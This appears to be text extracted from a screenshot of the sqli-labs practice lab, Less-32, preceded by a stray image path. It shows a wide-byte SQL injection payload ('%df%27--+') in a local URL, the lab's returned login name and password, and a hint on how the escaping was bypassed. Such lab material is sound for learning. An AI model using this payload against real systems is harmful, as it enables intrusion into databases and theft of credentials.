 ost:8080/sqli-labs-master/Less-32/?id=1%df%27--+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\'--
The Query String you input in Hex becomes : 31df5c272d2d20